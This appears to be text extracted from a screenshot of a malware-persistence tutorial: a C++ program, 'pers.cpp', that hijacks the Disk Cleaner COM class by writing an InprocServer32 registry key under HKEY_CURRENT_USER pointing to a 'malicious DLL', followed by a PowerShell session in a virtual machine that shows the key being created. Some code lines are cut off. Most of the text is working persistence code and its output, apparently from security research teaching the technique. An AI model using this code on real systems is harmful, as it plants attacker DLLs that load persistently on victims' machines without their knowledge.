 3 windows persistence via Disk Cleaner¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/persistence/2022/11/16/malware-pers-19.html¬
6 */¬
7 #include <windows.h>¬
8 #include <string.h>¬
9 #include <cstdio>¬
10 ¬
11 int main(int argc, char* argv[]) {¬
12 ··HKEY hkey = NULL;¬
13 ¬
14 ··// subkey¬
15 ··const char* sk = "Software\\Classes\\CLSID\\{8369AB20-56C9-11D0-94E8-00AA0059CE02}\\InprocServer32";¬
16 ¬
17 ··// malicious DLL¬
18 ··const char* dll = "Z:\\2022-11-16-malware-pers-19\\hack.dll";¬
19 ¬
20 ··// startup¬
21 ··LONG res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR)sk, 0, NU
¬
22 ··if (res == ERROR_SUCCESS) {¬
23 ····// create new registry keys¬
24 ····RegSetValueEx(hkey, NULL, 0, REG_SZ, (unsigned char*)dll, st
25 ····RegCloseKey(hkey);¬
26 ··} else {¬
27 ····printf("cannot create subkey value :(\n");¬
28 ····return -1;¬
29 ··}¬
30 ··return 0;¬
31 }¬
NORMAL pers.cpp
unix | utf-8 | cpp
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\2022-11-16-malware-pers-19> reg query "HKCU\Software\Classes\CLSID\{8369AB20-56C9-11D0-94E8-00AA0059CE0
2}" /s
ERROR: The system was unable to find the specified registry key or value.
PS Z:\2022-11-16-malware-pers-19>
PS Z:\2022-11-16-malware-pers-19> .\pers.exe
PS Z:\2022-11-16-malware-pers-19>
PS Z:\2022-11-16-malware-pers-19> reg query "HKCU\Software\Classes\CLSID\{8369AB20-56C9-11D0-94E8-00AA0059CE0
2}" /s
HKEY_CURRENT_USER\Software\Classes\CLSID\{8369AB20-56C9-11D0-94E8-00AA0059CE02}\InprocServer32
(Default) REG_SZ Z:\2022-11-16-malware-pers-19\hack.dll
PS Z:\2022-11-16-malware-pers-19>
=^..^=
Meow-meow!
OK
10:58 AM
11/18/2022
Right Ctrl